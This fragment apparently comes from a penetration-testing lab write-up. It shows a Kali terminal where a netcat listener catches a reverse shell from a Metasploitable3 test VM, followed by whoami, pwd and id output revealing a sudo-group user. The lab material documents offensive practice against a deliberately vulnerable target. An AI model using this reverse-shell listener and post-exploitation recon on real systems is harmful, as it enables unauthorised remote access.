 ┌──(root㉿kali)-[~]
└─# nc -vlp 1111
listening on [any] 1111 ...
connect to [192.168.0.164] from metasploitable3-ub1404 [192.168.0.144] 52
889
whoami
vagrant
pwd
/home/vagrant
id
uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo)